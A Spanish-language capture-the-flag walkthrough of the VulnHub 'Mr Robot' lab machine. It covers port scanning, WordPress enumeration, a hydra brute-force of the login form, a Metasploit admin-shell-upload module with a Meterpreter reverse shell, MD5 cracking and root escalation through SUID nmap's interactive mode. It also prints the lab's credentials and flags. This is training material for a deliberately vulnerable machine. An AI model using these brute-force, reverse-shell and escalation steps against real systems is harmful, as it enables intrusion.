Info de la máquina:
- Enlace de descarga: https://www.vulnhub.com/entry/mr-robot-1,151/
- Write-Ups: Los encontramos en la parte inferior de la web anterior
Primero lanzamos un escaneo de puertos para ver que puertos tiene abiertos la máquina:
sudo nmap -p- --open -min-rate 5000 -vvv -sS -n -Pn 192.168.1.105 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-04 14:42 CET
Initiating ARP Ping Scan at 14:42
Scanning 192.168.1.105 [1 port]
Completed ARP Ping Scan at 14:42, 0.05s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 14:42
Scanning 192.168.1.105 [65535 ports]
Discovered open port 443/tcp on 192.168.1.105
Discovered open port 80/tcp on 192.168.1.105
Completed SYN Stealth Scan at 14:43, 26.39s elapsed (65535 total ports)
Nmap scan report for 192.168.1.105
Host is up, received arp-response (0.00040s latency).
Scanned at 2023-11-04 14:42:59 CET for 27s
Not shown: 65532 filtered tcp ports (no-response), 1 closed tcp port (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 64
443/tcp open https syn-ack ttl 64
MAC Address: 08:00:27:4C:F4:26 (Oracle VirtualBox virtual NIC)Vemos que tiene abiertos los puertos 80, 443, Por lo que lanzamos un escaneo de puertos más exhaustivo para ver que servicios tiene corriendo en estos:
sudo nmap -sCV -p22,80,443 192.168.1.105 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-04 14:47 CET
Nmap scan report for 192.168.1.105
Host is up (0.00030s latency).
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache
| ssl-cert: Subject: commonName=www.example.com
| Not valid before: 2015-09-16T10:45:03
|_Not valid after: 2025-09-13T10:45:03
MAC Address: 08:00:27:4C:F4:26 (Oracle VirtualBox virtual NIC)
Si accedemos vía navegador a la IP nos carga lo siguiente:

No parece que los comandos que nos indican ahí sirvan de mucho. Sigo revisando y encuentro cosas como:
curl http://192.168.1.105/robots.txt
User-agent: *
fsocity.dic
key-1-of-3.txtPor curiosidad de ese fichero fsocity.dic, me lo descargo:
curl http://192.168.1.105/fsocity.dic > fsocity.dicTambién nos descargamos la flag numero 1:
curl http://192.168.1.105/key-1-of-3.txtBuscando más ficheros que ver encuentro que estamos ante un WordPress, concretamente version 4.9, esto lo sacamos del fichero readme.html de WP.
Tras esto lanzamos un escaneo con WPscan:
wpscan --url http://192.168.1.105
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://192.168.1.105/ [192.168.1.105]
[+] Started: Sat Nov 4 15:04:49 2023
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache
| - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://192.168.1.105/robots.txt
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.1.105/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.1.105/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.1.105/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.3.32 identified (Outdated, released on 2023-10-12).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.1.105/fc3bc2b.html, Match: '-release.min.js?ver=4.3.32'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.1.105/fc3bc2b.html, Match: 'WordPress 4.3.32'
[+] WordPress theme in use: twentyfifteen
| Location: http://192.168.1.105/wp-content/themes/twentyfifteen/
| Last Updated: 2023-08-08T00:00:00.000Z
| Readme: http://192.168.1.105/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 3.5
| Style URL: http://192.168.1.105/wp-content/themes/twentyfifteen/style.css?ver=4.3.32
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen/
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.1.105/wp-content/themes/twentyfifteen/style.css?ver=4.3.32, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:02 <==========================> (137 / 137) 100.00% Time: 00:00:02
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Nov 4 15:04:55 2023
[+] Requests Done: 186
[+] Cached Requests: 6
[+] Data Sent: 44.873 KB
[+] Data Received: 20.667 MB
[+] Memory used: 271.531 MB
[+] Elapsed time: 00:00:06Tras esto, lo que se me ocurre es que podemos lanza un ataque de fuerza bruta contra el formulario de login usando el diccionario que descargamso antes:
hydra -vV -L fsocity.dic -p wedontcare 192.168.1.105 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid usernameObtenemos resultado con unas credenciales:
[80][http-post-form] host: 192.168.1.105 login: Elliot password: ER28-0652Accedemos al panel de WP el formulario de login y comprobamos el correcto acceso:

Ahora debemos tratar de conseguir acceso a la máquina. Para ello usaremos msfconsole para lo siguiente:
msfconsole
.....
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using
-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.Dentro de esta consola podremos definir las variables USERNAME, PASSWORD, RHOST con los comandos set [USERNAME|PASSWORD|RHOST] valor y luego ejecutando el exploit con el comando exploit.
Otra forma es creando nosotros un propio plugin como se explica en este post: https://sevenlayers.com/index.php/179-wordpress-plugin-reverse-shell
Una vez lo subimos y lo activamos:

Una vez dentro de la máquina revisamos el directorio home para ver los usuarios creados y encontramos lo siguiente:
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13bGuardamos esa contraseña en un fichero y con hashcat intentamos descifrarla:
hashcat -a 0 -m 0 password.md5 /usr/share/wordlists/rockyou.txt -o password.txtTras obtener la contraseña, nos vamos a la shell que tenemos abierta y nos logueamos con el usuario robot y ya podemos ver la 2 flag:
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959Por último, queda la escala de privilegios para conseguir acceso como root. Podemos revisar la base de datos pero eso no nos llevará a ningún lado. Por lo que buscamos ficheros que tengan el SUID habilitado:
find / -perm -4000 -type f 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chowY encontramos este: /usr/local/bin/nmap
Si ejecutamos:
nmap --interative
...
nmap> !whoami
!whoami
rootTenemos acceso como root y podremos obtener la flag:
nmap> !cat /root/key-3-of-3.txt
!cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4